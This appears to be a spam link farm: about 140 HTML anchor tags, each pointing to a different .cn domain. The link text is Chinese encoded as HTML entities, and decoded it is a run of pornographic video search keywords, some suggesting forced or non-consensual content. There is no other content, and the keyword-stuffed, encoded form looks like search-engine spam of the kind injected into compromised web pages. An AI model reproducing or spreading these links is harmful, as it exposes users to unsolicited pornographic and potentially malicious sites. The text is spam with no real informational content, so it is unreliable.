<a href="http://zmqoau.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x565C;</a>|
<a href="http://taobaotuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x56DB;&#x533A;</a>|
<a href="http://baxlinix.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://h7970.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x4E45;&#x4E45;97&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://369win.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zvubf.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://teface.cn" target="_blank">91&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://airnp.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99bf.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://huixinnet.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;20</a>|
<a href="http://jycost.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x8272;</a>|
<a href="http://pylo.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qcplating.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;</a>|
<a href="http://brand-media.com.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;www&#x65E5;&#x672C;&#x7F51;</a>|
<a href="http://017r.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x55B7;&#x6C34;</a>|
<a href="http://lielai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goandbuy.com.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://mdwssm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://voisc17.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://glhxfc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://piaoao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlguosen.cn" target="_blank">&#x4E9A;&#x5DDE;AV&#x79D8; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://siacerity.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;=&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzcnb.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x719F;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://xrdlf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7684;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://madamealexander.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;</a>|
<a href="http://lpsysf.cn" target="_blank">&#x6210;A&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://qyhkj.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weixinshichang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://yyfuxingyz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://piyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://94061793.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://ctgjg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hnyzjyj.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C11;&#x5987;&#x5AE9;&#x82DE;&#x53C8;&#x5AE9;&#x53C8;&#x7D27;&#x4E5D;&#x8272;</a>|
<a href="http://yyit365.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://ahwhgx.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdwomenedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://cuoker.cn" target="_blank">&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://taodan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chongwugucheng.cn" target="_blank">&#x5973;&#x540C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://nextroad.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5236;&#x670D;&#x5728;&#x7EBF;</a>|
<a href="http://jcx-auto.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://genericsurplus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;2021&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyzxzy.cn" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x4E9A;&#x6D32;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://ruozhuo.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;h&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://v725.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://168cars.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mqkcw.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://567mmm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://cqjjxd.cn" target="_blank">&#x5077;&#x5077;&#x8981;&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x65E0;&#x7801;</a>|
<a href="http://soho580.com.cn" target="_blank">av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://941gou.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://defiweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://qc369.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fnitksq.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x7EBF;&#x4E00;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://aa-w.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://hj100.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://hkhtr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huyd.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cngearboxes.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://edueasel.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://edle.com.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://rszsgs.cn" target="_blank">69&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://xiaoguokuishan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://guisugongsi.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://wstui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;97&#x4E00;&#x533A;&#x871C;&#x81C0;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jiezhongjie.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x871C;&#x6843;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkjiahe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cviem.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3gvs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://45eee.cn" target="_blank">&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ggbases.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://pldha.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://cadno.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x6027;&#x864E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av</a>|
<a href="http://haozh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x8272;</a>|
<a href="http://tj-energy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://xyjzs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdlfj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youyouro.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wutong7.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://ybmachine.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aircnc.com.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xinhuadz.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjjiaoyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zvubf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x8272;&#x4E2D;&#x6DA9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://awa-instruments.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://lns02.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szdushijia.com.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zjzengyun.cn" target="_blank">av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://ocliane.com.cn" target="_blank">&#x5370;&#x5EA6;aaa&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://wfdn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ymmfs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://qingyikeji.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x591C;&#x4EBA;&#x591A;&#x4FB5;&#x72AF;18</a>|
<a href="http://jjte.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://ginger800.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://nblida.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x8272;</a>|
<a href="http://njlspm.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://weishang33.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dqbyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rmfysszc.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mala114.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://xuxuw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m10y.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://oxjc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5176;&#x4ED6;</a>|
<a href="http://ep01.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teagreen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cootv.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://fzyebx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://tsze.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://zzjuwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://hanzqe.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://jzsdermyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yzjq.com.cn" target="_blank">&#x6BDB;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://qyhkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://cndtjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://ananlove.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzbohaity.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ksqyhq.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://truce.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://iitn.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hqhose.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://dapingguo235.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://xiaoyu6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://shyukuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://gispub.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;91&#x9EBB;&#x8C46;</a>|
<a href="http://fensuijiwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
